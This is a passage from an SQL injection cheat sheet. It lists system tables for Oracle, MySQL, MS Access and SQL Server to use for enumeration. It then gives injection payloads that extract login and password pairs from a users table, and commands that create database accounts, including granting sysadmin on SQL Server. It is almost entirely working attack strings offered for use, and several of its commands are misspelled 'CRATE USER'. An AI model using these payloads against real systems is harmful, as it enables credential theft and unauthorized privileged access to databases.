 -->SYS.USER_TAB_COLUMNS
-->SYS.USER_CATALOG
-->SYS.USER_TRIGGERS
-->SYS.ALL_TABLES
-->SYS.TAB

MySQL
-->mysql.user
-->mysql.host
-->mysql.db

MS access
-->MsysACEs
-->MsysObjects
-->MsysQueries
-->MsysRelationships

MS SQL Server
-->sysobjects
-->syscolumns
-->systypes
-->sysdatabases

5.Grabbing passwords

'; begin declare @var varchar(8000) set @var=':' select @var=@var+'+login+'/'+password+' ' from users where login > @var select @var as var into temp end --

' and 1 in (select var from temp)--

' ; drop table temp --

6.Create DB accounts.

MS SQL
exec sp_addlogin 'name' , 'password'
exec sp_addsrvrolemember 'name' , 'sysadmin'

MySQL
INSERT INTO mysql.user (user, host, password) VALUES ('name', 'localhost', PASSWORD('pass123'))

Access
CRATE USER name IDENTIFIED BY 'pass123'

Postgres (requires Unix account)
CRATE USER name WITH PASSWORD 'pass123'

Oracle
CRATE USER name IDENTIFIED BY pass123
        TEMPORARY TABLESPACE temp
         DEFAULT TABLESPACE users;
GRANT CONNECT TO name;
GRANT RESOURCE TO name;

7.MySQL OS Interaction